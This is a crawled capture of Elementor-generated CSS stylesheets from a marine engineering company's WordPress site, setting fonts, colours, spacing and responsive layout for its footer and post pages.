.elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d2dfd2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-d2dfd2c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-68ca9843 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-35fa4550{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-35fa4550 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 20px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f621e80 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:600;line-height:35px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-726e3db{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-726e3db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-6525fe4{margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:groove;border-width:0px 0px 0px 0px;border-radius:0px -65px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFFF0;fill:#FFFFFFF0;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before,
					.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a, .elementor-43 .elementor-element.elementor-element-197d123 .elementor-menu-toggle{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown{background-color:#1E3E8F;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a:hover,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.highlighted{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F0323B;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#113286;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-2e6365d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f832b7f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon{background-color:#02010100;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon i{color:#0E4677;}.elementor-43 .elementor-element.elementor-element-7ee97b2 .elementor-social-icon svg{fill:#0E4677;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-a4c0764{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-a4c0764 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-20de572{margin-top:0px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-344976b{width:50%;}.elementor-43 .elementor-element.elementor-element-344976b > .elementor-element-populated{margin:0px 0px 10px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-90b391b .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-271b77bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-2ed07dd .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-d2dfd2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1eafcd66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-68ca9843 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-35fa4550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-17e0a8f1 > .elementor-element-populated{margin:10px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-f621e80 .elementor-heading-title{font-size:16px;}.elementor-43 .elementor-element.elementor-element-726e3db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-underline .elementor-item:after,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-overline .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:before,
					 .elementor-43 .elementor-element.elementor-element-197d123 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-43 .elementor-element.elementor-element-197d123 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;padding-top:0px;padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-7ee97b2{--icon-size:14px;}.elementor-43 .elementor-element.elementor-element-a4c0764 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-344976b{width:22%;}.elementor-43 .elementor-element.elementor-element-271b77bd{width:22%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:22%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:34%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-271b77bd{width:50%;}.elementor-43 .elementor-element.elementor-element-1eafcd66{width:50%;}.elementor-43 .elementor-element.elementor-element-17e0a8f1{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://marinetech.com.pk/wp-content/uploads/elementor/css/post-2331.css?ver=1746458232
body_size: 1517
content:
.elementor-2331 .elementor-element.elementor-element-63a502e:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #0E4677 0%, #00f2ff 89%);}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-background-overlay{background-image:url("https://marinetech.com.pk/wp-content/uploads/2022/06/gears-with-motor-adapter-key-visual.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{max-width:750px;min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{width:calc(260% + 1.3px);height:120px;transform:translateX(-50%) rotateY(180deg);}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;text-transform:capitalize;line-height:1.2em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon{width:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon i{font-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text, .elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-text a{color:#ffffff;}.elementor-2331 .elementor-element.elementor-element-5149985 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-6a37de33 > .elementor-container{max-width:750px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{margin-top:-120px;margin-bottom:60px;}.elementor-2331 .elementor-element.elementor-element-3364877:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3364877 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-586bbe37 img{border-radius:15px 15px 15px 15px;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);}.elementor-2331 .elementor-element.elementor-element-393ed867{--spacer-size:50px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-28502b4c{text-align:left;color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-2fbc9492 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{color:#2170BB;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--label, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--label{font-family:"Varela Round", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__prev--title, .elementor-2331 .elementor-element.elementor-element-2fbc9492 span.post-navigation__next--title{color:#000000;font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:300;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-wrapper{color:#2170BB;font-size:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-right:20px;}body:not(.rtl) .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-prev{padding-left:20px;}body.rtl .elementor-2331 .elementor-element.elementor-element-2fbc9492 .post-navigation__arrow-next{padding-right:20px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__separator{background-color:rgba(159,163,173,0.2);width:1px;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation{color:rgba(159,163,173,0.2);border-top-width:1px;border-bottom-width:1px;padding:45px 0;}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-2331 .elementor-element.elementor-element-2fbc9492 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{color:#2170BB;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:300;text-transform:capitalize;line-height:1.2em;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2331 .elementor-element.elementor-element-268683b9{--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-2331 .elementor-element.elementor-element-268683b9 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-2331 .elementor-element.elementor-element-268683b9:after{content:"0.5";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__thumbnail__link{width:100%;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__card{border-radius:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__text{padding:0 35px;margin-top:10px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data{padding:10px 35px;color:rgba(61,68,89,0.5);font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title, .elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__title a{color:#000000;font-family:"Poppins", Sans-serif;font-size:20px;text-transform:capitalize;line-height:1.4em;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__meta-data span:before{color:rgba(61,68,89,0.5);}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt p{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-2331 .elementor-element.elementor-element-268683b9 .elementor-post__excerpt{margin-bottom:20px;}body.elementor-page-2331:not(.elementor-motion-effects-element-type-background), body.elementor-page-2331 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:650px;}.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-shape-bottom svg{height:195px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:0% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:40px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:0px 30px 0px 30px;}.elementor-2331 .elementor-element.elementor-element-7dd2992f .elementor-heading-title{font-size:24px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-63a502e > .elementor-container{min-height:500px;}.elementor-2331 .elementor-element.elementor-element-63a502e{padding:10% 5% 0% 5%;}.elementor-2331 .elementor-element.elementor-element-613bbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-3f222a6d{text-align:center;}.elementor-2331 .elementor-element.elementor-element-3f222a6d .elementor-heading-title{font-size:30px;}.elementor-2331 .elementor-element.elementor-element-6a37de33{padding:20px 20px 0px 20px;}.elementor-2331 .elementor-element.elementor-element-586bbe37{text-align:center;}.elementor-2331 .elementor-element.elementor-element-7dd2992f{text-align:center;}.elementor-2331 